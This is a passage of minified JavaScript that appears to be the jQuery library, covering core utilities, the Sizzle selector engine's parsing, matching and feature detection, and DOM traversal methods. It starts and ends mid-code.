C.fn.init(e,t)},w=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function _(e){var t=!!e&&"length"in e&&e.length,i=b(e);return!g(e)&&!v(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:x,constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(e){return this.pushStack(C.map(this,function(t,i){return e.call(t,i,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(0<=i&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:o,sort:i.sort,splice:i.splice},C.extend=C.fn.extend=function(){var e,t,i,r,n,s,a=arguments[0]||{},o=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[o]||{},o++),"object"==typeof a||g(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(e=arguments[o]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(C.isPlainObject(r)||(n=Array.isArray(r)))?(i=a[t],s=n&&!Array.isArray(i)?[]:n||C.isPlainObject(i)?i:{},n=!1,a[t]=C.extend(c,s,r)):void 0!==r&&(a[t]=r));return a},C.extend({expando:"jQuery"+(x+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,i;return!(!e||"[object Object]"!==h.call(e)||(t=n(e))&&("function"!=typeof(i=u.call(t,"constructor")&&t.constructor)||d.call(i)!==f))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){y(e,{nonce:t&&t.nonce})},each:function(e,t){var i,r=0;if(_(e))for(i=e.length;r<i&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(w,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(_(Object(e))?C.merge(i,"string"==typeof e?[e]:e):o.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:l.call(t,e,i)},merge:function(e,t){for(var i=+t.length,r=0,n=e.length;r<i;r++)e[n++]=t[r];return e.length=n,e},grep:function(e,t,i){for(var r=[],n=0,s=e.length,a=!i;n<s;n++)!t(e[n],n)!==a&&r.push(e[n]);return r},map:function(e,t,i){var r,n,s=0,o=[];if(_(e))for(r=e.length;s<r;s++)null!=(n=t(e[s],s,i))&&o.push(n);else for(s in e)null!=(n=t(e[s],s,i))&&o.push(n);return a.apply([],o)},guid:1,support:p}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=i[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});var S=function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m,y,b,x="sizzle"+1*new Date,C=e.document,w=0,_=0,S=le(),T=le(),E=le(),O=le(),k=function(e,t){return e===t&&(u=!0),0},P={}.hasOwnProperty,D=[],M=D.pop,A=D.push,j=D.push,L=D.slice,I=function(e,t){for(var i=0,r=e.length;i<r;i++)if(e[i]===t)return i;return-1},F="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",z="\\["+R+"*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",N=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+z+")*)|.*)\\)|)",H=new RegExp(R+"+","g"),X=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),W=new RegExp("^"+R+"*,"+R+"*"),Y=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),G=new RegExp(R+"|>"),$=new RegExp(N),V=new RegExp("^"+B+"$"),U={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+z),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+F+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},q=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,i){var r="0x"+t-65536;return r!=r||i?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=function(){d()},ae=xe(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{j.apply(D=L.call(C.childNodes),C.childNodes),D[C.childNodes.length].nodeType}catch(t){j={apply:D.length?function(e,t){A.apply(e,L.call(t))}:function(e,t){for(var i=e.length,r=0;e[i++]=t[r++];);e.length=i-1}}}function oe(e,t,r,n){var s,o,c,h,u,p,m,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!n&&((t?t.ownerDocument||t:C)!==f&&d(t),t=t||f,g)){if(11!==w&&(u=Z.exec(e)))if(s=u[1]){if(9===w){if(!(c=t.getElementById(s)))return r;if(c.id===s)return r.push(c),r}else if(y&&(c=y.getElementById(s))&&b(t,c)&&c.id===s)return r.push(c),r}else{if(u[2])return j.apply(r,t.getElementsByTagName(e)),r;if((s=u[3])&&i.getElementsByClassName&&t.getElementsByClassName)return j.apply(r,t.getElementsByClassName(s)),r}if(i.qsa&&!O[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(m=e,y=t,1===w&&G.test(e)){for((h=t.getAttribute("id"))?h=h.replace(re,ne):t.setAttribute("id",h=x),o=(p=a(e)).length;o--;)p[o]="#"+h+" "+be(p[o]);m=p.join(","),y=ee.test(e)&&me(t.parentNode)||t}try{return j.apply(r,y.querySelectorAll(m)),r}catch(t){O(e,!0)}finally{h===x&&t.removeAttribute("id")}}}return l(e.replace(X,"$1"),t,r,n)}function le(){var e=[];return function t(i,n){return e.push(i+" ")>r.cacheLength&&delete t[e.shift()],t[i+" "]=n}}function ce(e){return e[x]=!0,e}function he(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var i=e.split("|"),n=i.length;n--;)r.attrHandle[i[n]]=t}function de(e,t){var i=t&&e,r=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce(function(t){return t=+t,ce(function(i,r){for(var n,s=e([],i.length,t),a=s.length;a--;)i[n=s[a]]&&(i[n]=!(r[n]=i[n]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in i=oe.support={},s=oe.isXML=function(e){var t=e.namespaceURI,i=(e.ownerDocument||e).documentElement;return!q.test(t||i&&i.nodeName||"HTML")},d=oe.setDocument=function(e){var t,n,a=e?e.ownerDocument||e:C;return a!==f&&9===a.nodeType&&a.documentElement&&(p=(f=a).documentElement,g=!s(f),C!==f&&(n=f.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",se,!1):n.attachEvent&&n.attachEvent("onunload",se)),i.attributes=he(function(e){return e.className="i",!e.getAttribute("className")}),i.getElementsByTagName=he(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),i.getElementsByClassName=Q.test(f.getElementsByClassName),i.getById=he(function(e){return p.appendChild(e).id=x,!f.getElementsByName||!f.getElementsByName(x).length}),i.getById?(r.filter.ID=function(e){var t=e.replace(te,ie);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var i=t.getElementById(e);return i?[i]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ie);return function(e){var i=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var i,r,n,s=t.getElementById(e);if(s){if((i=s.getAttributeNode("id"))&&i.value===e)return[s];for(n=t.getElementsByName(e),r=0;s=n[r++];)if((i=s.getAttributeNode("id"))&&i.value===e)return[s]}return[]}}),r.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,r=[],n=0,s=t.getElementsByTagName(e);if("*"===e){for(;i=s[n++];)1===i.nodeType&&r.push(i);return r}return s},r.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},m=[],v=[],(i.qsa=Q.test(f.querySelectorAll))&&(he(function(e){p.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+x+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||v.push(".#.+[+~]")}),he(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),p.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(i.matchesSelector=Q.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&he(function(e){i.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),m.push("!=",N)}),v=v.length&&new RegExp(v.join("|")),m=m.length&&new RegExp(m.join("|")),t=Q.test(p.compareDocumentPosition),b=t||Q.test(p.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(i.contains?i.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return u=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===r?e===f||e.ownerDocument===C&&b(C,e)?-1:t===f||t.ownerDocument===C&&b(C,t)?1:h?I(h,e)-I(h,t):0:4&r?-1:1)}:function(e,t){if(e===t)return u=!0,0;var i,r=0,n=e.parentNode,s=t.parentNode,a=[e],o=[t];if(!n||!s)return e===f?-1:t===f?1:n?-1:s?1:h?I(h,e)-I(h,t):0;if(n===s)return de(e,t);for(i=e;i=i.parentNode;)a.unshift(i);for(i=t;i=i.parentNode;)o.unshift(i);for(;a[r]===o[r];)r++;return r?de(a[r],o[r]):a[r]===C?-1:o[r]===C?1:0}),f},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&d(e),i.matchesSelector&&g&&!O[t+" "]&&(!m||!m.test(t))&&(!v||!v.test(t)))try{var r=y.call(e,t);if(r||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){O(t,!0)}return 0<oe(t,f,null,[e]).length},oe.contains=function(e,t){return(e.ownerDocument||e)!==f&&d(e),b(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==f&&d(e);var n=r.attrHandle[t.toLowerCase()],s=n&&P.call(r.attrHandle,t.toLowerCase())?n(e,t,!g):void 0;return void 0!==s?s:i.attributes||!g?e.getAttribute(t):(s=e.getAttributeNode(t))&&s.specified?s.value:null},oe.escape=function(e){return(e+"").replace(re,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],n=0,s=0;if(u=!i.detectDuplicates,h=!i.sortStable&&e.slice(0),e.sort(k),u){for(;t=e[s++];)t===e[s]&&(n=r.push(s));for(;n--;)e.splice(r[n],1)}return h=null,e},n=oe.getText=function(e){var t,i="",r=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=n(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[r++];)i+=n(t);return i},(r=oe.selectors={cacheLength:50,createPseudo:ce,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&$.test(i)&&(t=a(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,i){return function(r){var n=oe.attr(r,e);return null==n?"!="===t:!t||(n+="","="===t?n===i:"!="===t?n!==i:"^="===t?i&&0===n.indexOf(i):"*="===t?i&&-1<n.indexOf(i):"$="===t?i&&n.slice(-i.length)===i:"~="===t?-1<(" "+n.replace(H," ")+" ").indexOf(i):"|="===t&&(n===i||n.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,i,r,n){var s="nth"!==e.slice(0,3),a="last"!==e.slice(-4),o="of-type"===t;return 1===r&&0===n?function(e){return!!e.parentNode}:function(t,i,l){var c,h,u,d,f,p,g=s!==a?"nextSibling":"previousSibling",v=t.parentNode,m=o&&t.nodeName.toLowerCase(),y=!l&&!o,b=!1;if(v){if(s){for(;g;){for(d=t;d=d[g];)if(o?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[a?v.firstChild:v.lastChild],a&&y){for(b=(f=(c=(h=(u=(d=v)[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]||[])[0]===w&&c[1])&&c[2],d=f&&v.childNodes[f];d=++f&&d&&d[g]||(b=f=0)||p.pop();)if(1===d.nodeType&&++b&&d===t){h[e]=[w,f,b];break}}else if(y&&(b=f=(c=(h=(u=(d=t)[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]||[])[0]===w&&c[1]),!1===b)for(;(d=++f&&d&&d[g]||(b=f=0)||p.pop())&&((o?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&((h=(u=d[x]||(d[x]={}))[d.uniqueID]||(u[d.uniqueID]={}))[e]=[w,b]),d!==t)););return(b-=n)===r||b%r==0&&0<=b/r}}},PSEUDO:function(e,t){var i,n=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return n[x]?n(t):1<n.length?(i=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,i){for(var r,s=n(e,t),a=s.length;a--;)e[r=I(e,s[a])]=!(i[r]=s[a])}):function(e){return n(e,0,i)}):n}},pseudos:{not:ce(function(e){var t=[],i=[],r=o(e.replace(X,"$1"));return r[x]?ce(function(e,t,i,n){for(var s,a=r(e,null,n,[]),o=e.length;o--;)(s=a[o])&&(e[o]=!(t[o]=s))}):function(e,n,s){return t[0]=e,r(t,null,s,i),t[0]=null,!i.pop()}}),has:ce(function(e){return function(t){return 0<oe(e,t).length}}),contains:ce(function(e){return e=e.replace(te,ie),function(t){return-1<(t.textContent||n(t)).indexOf(e)}}),lang:ce(function(e){return V.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(te,ie).toLowerCase(),function(t){var i;do{if(i=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===e||0===i.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,i){return[i<0?i+t:i]}),even:ve(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:ve(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:ve(function(e,t,i){for(var r=i<0?i+t:t<i?t:i;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,i){for(var r=i<0?i+t:i;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}function be(e){for(var t=0,i=e.length,r="";t<i;t++)r+=e[t].value;return r}function xe(e,t,i){var r=t.dir,n=t.next,s=n||r,a=i&&"parentNode"===s,o=_++;return t.first?function(t,i,n){for(;t=t[r];)if(1===t.nodeType||a)return e(t,i,n);return!1}:function(t,i,l){var c,h,u,d=[w,o];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,i,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(h=(u=t[x]||(t[x]={}))[t.uniqueID]||(u[t.uniqueID]={}),n&&n===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=h[s])&&c[0]===w&&c[1]===o)return d[2]=c[2];if((h[s]=d)[2]=e(t,i,l))return!0}return!1}}function Ce(e){return 1<e.length?function(t,i,r){for(var n=e.length;n--;)if(!e[n](t,i,r))return!1;return!0}:e[0]}function we(e,t,i,r,n){for(var s,a=[],o=0,l=e.length,c=null!=t;o<l;o++)(s=e[o])&&(i&&!i(s,r,n)||(a.push(s),c&&t.push(o)));return a}function _e(e,t,i,r,n,s){return r&&!r[x]&&(r=_e(r)),n&&!n[x]&&(n=_e(n,s)),ce(function(s,a,o,l){var c,h,u,d=[],f=[],p=a.length,g=s||function(e,t,i){for(var r=0,n=t.length;r<n;r++)oe(e,t[r],i);return i}(t||"*",o.nodeType?[o]:o,[]),v=!e||!s&&t?g:we(g,d,e,o,l),m=i?n||(s?e:p||r)?[]:a:v;if(i&&i(v,m,o,l),r)for(c=we(m,f),r(c,[],o,l),h=c.length;h--;)(u=c[h])&&(m[f[h]]=!(v[f[h]]=u));if(s){if(n||e){if(n){for(c=[],h=m.length;h--;)(u=m[h])&&c.push(v[h]=u);n(null,m=[],c,l)}for(h=m.length;h--;)(u=m[h])&&-1<(c=n?I(s,u):d[h])&&(s[c]=!(a[c]=u))}}else m=we(m===a?m.splice(p,m.length):m),n?n(null,a,m,l):j.apply(a,m)})}function Se(e){for(var t,i,n,s=e.length,a=r.relative[e[0].type],o=a||r.relative[" "],l=a?1:0,h=xe(function(e){return e===t},o,!0),u=xe(function(e){return-1<I(t,e)},o,!0),d=[function(e,i,r){var n=!a&&(r||i!==c)||((t=i).nodeType?h(e,i,r):u(e,i,r));return t=null,n}];l<s;l++)if(i=r.relative[e[l].type])d=[xe(Ce(d),i)];else{if((i=r.filter[e[l].type].apply(null,e[l].matches))[x]){for(n=++l;n<s&&!r.relative[e[n].type];n++);return _e(1<l&&Ce(d),1<l&&be(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(X,"$1"),i,l<n&&Se(e.slice(l,n)),n<s&&Se(e=e.slice(n)),n<s&&be(e))}d.push(i)}return Ce(d)}return ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var i,n,s,a,o,l,c,h=T[e+" "];if(h)return t?0:h.slice(0);for(o=e,l=[],c=r.preFilter;o;){for(a in i&&!(n=W.exec(o))||(n&&(o=o.slice(n[0].length)||o),l.push(s=[])),i=!1,(n=Y.exec(o))&&(i=n.shift(),s.push({value:i,type:n[0].replace(X," ")}),o=o.slice(i.length)),r.filter)!(n=U[a].exec(o))||c[a]&&!(n=c[a](n))||(i=n.shift(),s.push({value:i,type:a,matches:n}),o=o.slice(i.length));if(!i)break}return t?o.length:o?oe.error(e):T(e,l).slice(0)},o=oe.compile=function(e,t){var i,n,s,o,l,h,u=[],p=[],v=E[e+" "];if(!v){for(t||(t=a(e)),i=t.length;i--;)(v=Se(t[i]))[x]?u.push(v):p.push(v);(v=E(e,(n=p,o=0<(s=u).length,l=0<n.length,h=function(e,t,i,a,h){var u,p,v,m=0,y="0",b=e&&[],x=[],C=c,_=e||l&&r.find.TAG("*",h),S=w+=null==C?1:Math.random()||.1,T=_.length;for(h&&(c=t===f||t||h);y!==T&&null!=(u=_[y]);y++){if(l&&u){for(p=0,t||u.ownerDocument===f||(d(u),i=!g);v=n[p++];)if(v(u,t||f,i)){a.push(u);break}h&&(w=S)}o&&((u=!v&&u)&&m--,e&&b.push(u))}if(m+=y,o&&y!==m){for(p=0;v=s[p++];)v(b,x,t,i);if(e){if(0<m)for(;y--;)b[y]||x[y]||(x[y]=M.call(a));x=we(x)}j.apply(a,x),h&&!e&&0<x.length&&1<m+s.length&&oe.uniqueSort(a)}return h&&(w=S,c=C),b},o?ce(h):h))).selector=e}return v},l=oe.select=function(e,t,i,n){var s,l,c,h,u,d="function"==typeof e&&e,f=!n&&a(e=d.selector||e);if(i=i||[],1===f.length){if(2<(l=f[0]=f[0].slice(0)).length&&"ID"===(c=l[0]).type&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ie),t)||[])[0]))return i;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(s=U.needsContext.test(e)?0:l.length;s--&&(c=l[s],!r.relative[h=c.type]);)if((u=r.find[h])&&(n=u(c.matches[0].replace(te,ie),ee.test(l[0].type)&&me(t.parentNode)||t))){if(l.splice(s,1),!(e=n.length&&be(l)))return j.apply(i,n),i;break}}return(d||o(e,f))(n,t,!g,i,!t||ee.test(e)&&me(t.parentNode)||t),i},i.sortStable=x.split("").sort(k).join("")===x,i.detectDuplicates=!!u,d(),i.sortDetached=he(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),he(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),i.attributes&&he(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),he(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,i){var r;if(!i)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);C.find=S,C.expr=S.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=S.uniqueSort,C.text=S.getText,C.isXMLDoc=S.isXML,C.contains=S.contains,C.escapeSelector=S.escape;var T=function(e,t,i){for(var r=[],n=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(n&&C(e).is(i))break;r.push(e)}return r},E=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},O=C.expr.match.needsContext;function k(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var P=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function D(e,t,i){return g(t)?C.grep(e,function(e,r){return!!t.call(e,r,e)!==i}):t.nodeType?C.grep(e,function(e){return e===t!==i}):"string"!=typeof t?C.grep(e,function(e){return-1<l.call(t,e)!==i}):C.filter(t,e,i)}C.filter=function(e,t,i){var r=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,i,r=this.length,n=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<r;t++)if(C.contains(n[t],this))return!0}));for(i=this.pushStack([]),t=0;t<r;t++)C.find(e,n[t],i);return 1<r?C.uniqueSort(i):i},filter:function(e){return this.pushStack(D(this,e||[],!1))},not:function(e){return this.pushStack(D(this,e||[],!0))},is:function(e){return!!D(this,"string"==typeof e&&O.test(e)?C(e):e||[],!1).length}});var M,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,i){var n,s;if(!e)return this;if(i=i||M,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:A.exec(e))||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),P.test(n[1])&&C.isPlainObject(t))for(n in t)g(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(s=r.getElementById(n[2]))&&(this[0]=s,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==i.ready?i.ready(e):e(C):C.makeArray(e,this)}).prototype=C.fn,M=C(r);var j=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),i=t.length;return this.filter(function(){for(var e=0;e<i;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var i,r=0,n=this.length,s=[],a="string"!=typeof e&&C(e);if(!O.test(e))for(;r<n;r++)for(i=this[r];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(a?-1<a.index(i):1===i.nodeType&&C.find.matchesSelector(i,e))){s.push(i);break}return this.pushStack(1<s.length?C.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?l.call(C(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return 